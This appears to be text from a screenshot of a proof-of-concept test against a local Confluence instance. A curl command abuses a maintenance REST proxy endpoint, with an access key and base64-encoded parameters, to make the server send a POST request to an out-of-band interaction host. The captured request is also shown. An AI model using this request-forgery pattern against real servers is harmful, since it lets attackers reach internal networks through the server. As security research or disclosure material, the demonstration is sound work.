 [INF] Listing 1 payload for OOB Testing
[INF] coh27qgug2intpevk100hin5dofryefuo.oast.me
[coh27qgug2intpevk100hin5dofryefuo] Received HTTP interaction from 144.2.112.197 at 2024-04-19 07:57:59
------------
HTTP Request
------------
POST / HTTP/1.1
Host: coh27qgug2intpevk100hin5dofryefuo.oast.me
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
Pragma: no-cache
Testa: aaaa
Testb: bbbb
User-Agent: Java/1.8.0_202
Hello World
me@localhost:~/Downloads/plugin 135x12
*[master][~/Downloads/plugin]$ curl "http://localhost:1990/confluence/rest/maintenance/latest/proxy?accesskey=cyllectivewashere&method=
POST&url=$(echo -n "https://coh27qgug2intpevk100hin5dofryefuo.oast.me" | base64 -w 0)&headers=$(echo -n "TestA:aaaa,TestB:bbbb" | base6
4 -w 0)&body=$(echo -n "Hello World" | base64 -w 0)"
<html><head></head><body>oufeyrfod5nih001kveptni2gugq72hoc</body></html>%
*[master][~/Downloads/plugin]$ _